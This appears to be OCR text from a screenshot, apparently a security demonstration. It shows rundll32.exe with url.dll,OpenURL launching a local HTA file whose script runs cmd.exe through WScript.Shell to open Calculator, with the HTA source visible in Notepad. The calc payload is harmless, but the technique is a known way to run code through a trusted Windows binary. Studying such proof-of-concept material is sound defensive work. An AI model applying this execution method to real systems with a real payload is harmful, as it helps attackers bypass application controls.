 C:\Windows\system32>rundll32.exe url.dll,OpenURL "c:\test\calc.hta"
C:\Windows\system32>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
calc.hta - Notepad
File Edit Format View Help
<html><head><script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0);window.close();
</script></head></html>
白帽hub